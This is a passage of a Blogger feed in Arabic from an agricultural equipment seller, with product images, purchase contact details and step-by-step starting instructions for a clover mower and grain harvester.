src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDXCfgj5h8c2D6X8ZIZxeBx8KIBSnkfffKFnDIoJVBbFLwTPMJ9QzSRvPCznW0nGyG67xk4VjyLiGdpqw9iljPONRbsklW_OnRtangtYhz8_uzTs7FRMwxci4wqZU54EkX6eEjWrnXOTb5\/s400\/%25D9%2584%25D9%2585%25D8%25A7%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D8%25B3%25D9%258A%25D9%2585.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdh38eFuRxEgJ9DGj5tdKJ-2QizrF_Rn-w4mm9ItPwLfDf-VlAg9PQ0WFI2I5SjGnbddKDQBbvEVtlUHuMnuT3VxFQQreRdoFA5sa21QKD6f8n7K8130UkzvZd7wAIiOeAcvZnYr2pY-Kj\/s1600\/%D9%84%D9%85%D8%A7%D9%85%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdh38eFuRxEgJ9DGj5tdKJ-2QizrF_Rn-w4mm9ItPwLfDf-VlAg9PQ0WFI2I5SjGnbddKDQBbvEVtlUHuMnuT3VxFQQreRdoFA5sa21QKD6f8n7K8130UkzvZd7wAIiOeAcvZnYr2pY-Kj\/s400\/%D9%84%D9%85%D8%A7%D9%85%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDSka1YnE751_wdAwSdYULV1-0wZ-PGnoSQ_28TbVeaKZgizmbAMLYsovflDRL-SwDkFBLiiy7lcXGWSpuKaS7DsN7niYr7KfwRF0L8pvZqTnGsrCXR35lHVueQWblK587lP3DFeZpxwkb\/s1600\/%D9%84%D9%85%D8%A7%D9%85%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDSka1YnE751_wdAwSdYULV1-0wZ-PGnoSQ_28TbVeaKZgizmbAMLYsovflDRL-SwDkFBLiiy7lcXGWSpuKaS7DsN7niYr7KfwRF0L8pvZqTnGsrCXR35lHVueQWblK587lP3DFeZpxwkb\/s400\/%D9%84%D9%85%D8%A7%D9%85%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85+2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdDM1aTAt0d1w2gqKL5hW6B44uhLcf2q-PNcSRd51P4ac7xs7mjQ4i-yd1Wg4edR_0f8FelXzthg3nmZtegnOlVb9dGITn2OXwM4JyQXdJ-rTr4wllr9iWg3IFpVRuc7SQt5ca8zDLXeYs\/s1600\/%D9%84%D9%85%D8%A7%D9%85%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdDM1aTAt0d1w2gqKL5hW6B44uhLcf2q-PNcSRd51P4ac7xs7mjQ4i-yd1Wg4edR_0f8FelXzthg3nmZtegnOlVb9dGITn2OXwM4JyQXdJ-rTr4wllr9iWg3IFpVRuc7SQt5ca8zDLXeYs\/s400\/%D9%84%D9%85%D8%A7%D9%85%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0vd_0yz1IpcyrPRtlnPzdgCzuu3AWQkE1wHoMaoovEygL0spZNdAzSt7UGM0oRxwtgCOeFElFGJe3BecrjJGCPdhnahAsZUOFCDEhdRuPFe9nDOexpSL88WgiNwDG0CNYAOcUWo3u0saf\/s1600\/mini+harvester+%D8%AD%D8%B5%D8%A7%D8%AF%D8%A9+%D8%A7%D9%84%D9%82%D9%85%D8%AD.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0vd_0yz1IpcyrPRtlnPzdgCzuu3AWQkE1wHoMaoovEygL0spZNdAzSt7UGM0oRxwtgCOeFElFGJe3BecrjJGCPdhnahAsZUOFCDEhdRuPFe9nDOexpSL88WgiNwDG0CNYAOcUWo3u0saf\/s1600\/mini+harvester+%D8%AD%D8%B5%D8%A7%D8%AF%D8%A9+%D8%A7%D9%84%D9%82%D9%85%D8%AD.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E---------------------------------------------------\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالشحن متوفر لجميع دول الخليج و العالم العربى\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E---------------------------------------------------\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eلتفاصيل الشراء رجاء الإتصال على : \u003Cspan style=\"background-color: yellow;\"\u003E002010080\u003Cspan style=\"font-size: large;\"\u003E69377\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eأ\u003Cspan style=\"font-size: large;\"\u003Eو مراسلتنا على : \u003Cspan style=\"background-color: yellow;\"\u003Eal-sonbola@hotmail.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: yellow;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-n8fxSPtwQMo%2FVA37fCxVI3I%2FAAAAAAAAD5Y%2F4ZaarVw-MG8%2Fs1600%2F06.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyNGijiWm4L6HUgQs_lCu0pe6F8uXPU1xXvck11AW3FSLb5GQFJ5ZhBee07Xm43naN72es0wLrDO8RY6r-uFxTOyj6aTJQp_DElE7vbG5JCJlV3NupXz9p8ft9b-Igm-j59vndpUObM6gM\/s1600\/06.jpg\" --\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/822331257316756420\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2013\/09\/blog-post.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/822331257316756420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/822331257316756420"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2013\/09\/blog-post.html","title":"السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir\/s72-c\/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-991636899938672863"},"published":{"$t":"2013-02-22T10:30:00.000-08:00"},"updated":{"$t":"2019-05-13T21:22:23.827-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الات زراعية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برسيم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تسمية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تشغيل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تشغيل حصادة قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تشغيل محشة برسيم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حصادة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حصادة قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"محشة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"معدات زراعية"}],"title":{"type":"text","$t":"طريقة تشغيل محشة البرسيم و حصادة القمح و الذرة و الارز"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eطريقة التشغيل\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/WMuh9TkyNcU\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/WMuh9TkyNcU?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cobject class=\"BLOGGER-youtube-video\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" codebase=\"http:\/\/download.macromedia.com\/pub\/shockwave\/cabs\/flash\/swflash.cab#version=6,0,40,0\" data-thumbnail-src=\"http:\/\/i.ytimg.com\/vi\/rBkaw2_sxEY\/0.jpg\" height=\"266\" width=\"320\"\u003E\u003Cparam name=\"movie\" value=\"https:\/\/www.youtube.com\/v\/rBkaw2_sxEY?version=3\u0026amp;f=user_uploads\u0026amp;c=google-webdrive-0\u0026amp;app=youtube_gdata\"\u003E\u003Cparam name=\"bgcolor\" value=\"#FFFFFF\" \/\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\" \/\u003E\u003Cembed width=\"320\" height=\"266\" src=\"https:\/\/www.youtube.com\/v\/rBkaw2_sxEY?version=3\u0026amp;f=user_uploads\u0026amp;c=google-webdrive-0\u0026amp;app=youtube_gdata\" type=\"application\/x-shockwave-flash\" allowfullscreen=\"true\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Eبعد تركيب الماكينة والتأكد من تثبيت جميع الأجزاء بأمان قم بما يلى :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E1- قم بتحضير معيار خلط البنزين والزيت واملأه بنسبة 1:25\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOBdkcgmJH6PecaKM6jZzzetJtCtISqLI_GN0HvyH8oy9yokd7RyE0SpSILvvLGGpwHu0hBs96NVWjVynqoeSK58OFj-cPKPuJbGDu-8J-t_MiOhmSmCTT4ETBB6BXZ-CkqOzC9cwc2N7G\/s1600\/%25D8%25A7%25D9%2584%25D8%25B3%25D9%2586%25D8%25A8%25D9%2584%25D8%25A9+%25D9%2584%25D9%2584%25D9%2585%25D8%25B9%25D8%25AF%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D9%258A%25D8%25A9+-+%25D9%2585%25D8%25B9%25D9%258A%25D8%25A7%25D8%25B1+%25D8%25A7%25D9%2584%25D8%25AE%25D9%2584%25D8%25B7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOBdkcgmJH6PecaKM6jZzzetJtCtISqLI_GN0HvyH8oy9yokd7RyE0SpSILvvLGGpwHu0hBs96NVWjVynqoeSK58OFj-cPKPuJbGDu-8J-t_MiOhmSmCTT4ETBB6BXZ-CkqOzC9cwc2N7G\/s400\/%25D8%25A7%25D9%2584%25D8%25B3%25D9%2586%25D8%25A8%25D9%2584%25D8%25A9+%25D9%2584%25D9%2584%25D9%2585%25D8%25B9%25D8%25AF%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D9%258A%25D8%25A9+-+%25D9%2585%25D8%25B9%25D9%258A%25D8%25A7%25D8%25B1+%25D8%25A7%25D9%2584%25D8%25AE%25D9%2584%25D8%25B7.jpg\" width=\"251\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E2- قم برج المعيار جيدا \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E3- قم بملىء تانك الوقود \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E4- اجعل الماكينة على وضع التشغيل من المقبض الأيمن\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E5- قم بالضغط على مفتاح تحضير البنزين وذلك حتى يصل البنزين من التانك الى الموتور عن طريق الكربراتير\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E(تتم هذه الخطوة عند تشغيل الماكينة لأول مرة وعند اعادة ملىء تانك الوقود فى حالة نفاذه)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaul2Z3EF01O-S2k4h-M7iK16RKKtGaSPkCs6HVqiPIywAN6Yunnx0NYPLD5nE9ovMAxWZ_CoBEM4E_YNtyiWR8xRHYM1puVwB7rNjSbnlZx5bAxT9Fk2sYknljWQBqeNJYnCNhUAyWd61\/s1600\/%D8%B7%D8%B1%D9%8A%D9%82%D8%A9-%D8%A7%D9%84%D8%AA%D8%B4%D8%BA%D9%8A%D9%84.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaul2Z3EF01O-S2k4h-M7iK16RKKtGaSPkCs6HVqiPIywAN6Yunnx0NYPLD5nE9ovMAxWZ_CoBEM4E_YNtyiWR8xRHYM1puVwB7rNjSbnlZx5bAxT9Fk2sYknljWQBqeNJYnCNhUAyWd61\/s320\/%D8%B7%D8%B1%D9%8A%D9%82%D8%A9-%D8%A7%D9%84%D8%AA%D8%B4%D8%BA%D9%8A%D9%84.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E6- اجعل الهواية لأعلى .. ثم اسحب الشدادة\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9QTlpJYVa07jG7e9YxOFBBs6LYsKs09Vt6dnZ3Hh6FcdQhyphenhyphenWUV1qQ6c8bHX8Ef8qFy_F1M3kCCsbrW4dOCQFYquw-vSzPYEtfpkLiW2L0UIa5jkUbMad3l2JG657MdZVG-N9Hcf8KcOB6\/s1600\/%D8%A7%D9%84%D8%B3%D9%86%D8%A8%D9%84%D8%A9-%D9%84%D9%84%D9%85%D8%B9%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9---%D8%B7%D8%B1%D9%8A%D9%82%D8%A9-%D8%A7%D9%84%D8%AA%D8%B4%D8%BA%D9%8A%D9%84.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9QTlpJYVa07jG7e9YxOFBBs6LYsKs09Vt6dnZ3Hh6FcdQhyphenhyphenWUV1qQ6c8bHX8Ef8qFy_F1M3kCCsbrW4dOCQFYquw-vSzPYEtfpkLiW2L0UIa5jkUbMad3l2JG657MdZVG-N9Hcf8KcOB6\/s320\/%D8%A7%D9%84%D8%B3%D9%86%D8%A8%D9%84%D8%A9-%D9%84%D9%84%D9%85%D8%B9%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9---%D8%B7%D8%B1%D9%8A%D9%82%D8%A9-%D8%A7%D9%84%D8%AA%D8%B4%D8%BA%D9%8A%D9%84.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E7- قم بانزال الهواية لأسفل\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E8- قم بحمل الماكينة على الكتف وابدأ باستخدامها\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"fb-send\" data-font=\"tahoma\" data-href=\"http:\/\/al-sonbola.com\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/991636899938672863\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2013\/02\/blog-post_22.html#comment-form","title":"4 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/991636899938672863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/991636899938672863"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2013\/02\/blog-post_22.html","title":"طريقة تشغيل محشة البرسيم و حصادة القمح و الذرة و الارز"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/WMuh9TkyNcU\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-1214267387268523906"},"published":{"$t":"2013-02-04T12:09:00.002-08:00"},"updated":{"$t":"2014-09-10T03:07:39.314-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"al-sonbola"},{"scheme":"http://www.blogger.com/atom/ns#","term":"آلات الحصاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الارز"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"السنبلة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"العشب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"القمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برسيم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حصادة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماكينة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"محشة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"محشة برسيم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"معدات زراعية"}],"title":{"type":"text","$t":"محشة البرسيم و حصادة القمح و الذرة و الارز "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic-pv3x9kdQtBrtQYVWXE_djkiMUdeaF6d-E5OpJD2U3QapgUw7EbPasMoRZJ3Qtar8kPu2gjcxYD8fD6j5stn0ZhxpNu9TxTTd2LUmmQAacPfy-flKvtkpv7IErqaYFtDgHOh35mpFzkj\/s1600\/033111040358f9p79ioy1x.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic-pv3x9kdQtBrtQYVWXE_djkiMUdeaF6d-E5OpJD2U3QapgUw7EbPasMoRZJ3Qtar8kPu2gjcxYD8fD6j5stn0ZhxpNu9TxTTd2LUmmQAacPfy-flKvtkpv7IErqaYFtDgHOh35mpFzkj\/s400\/033111040358f9p79ioy1x.png\" height=\"131\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eألآن فى مصر و الخليج و جميع دول العالم العربى ....\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca 